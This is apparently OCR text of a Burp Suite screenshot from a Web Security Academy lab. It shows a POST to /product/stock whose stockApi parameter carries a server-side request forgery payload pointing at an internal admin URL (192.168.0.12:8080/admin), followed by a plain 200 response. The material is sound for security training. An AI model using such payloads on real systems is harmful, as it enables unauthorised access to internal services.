 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2b008b030142e281932b9b007100f0.web-security-academy.net
3 Cookie: session=MbgFzJ5SxXyfXfwMwwITQgEQj0I5isE6
4 Content-Length: 103
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a2b008b030142e281932b9b007100f0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a2b008b030142e281932b9b007100f0.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=/product/stock/check%3fproductId%3d1%26storeId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=8CY4oFgRbuSulYJRC50R8i1zucBFdwCf; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3
6
7 523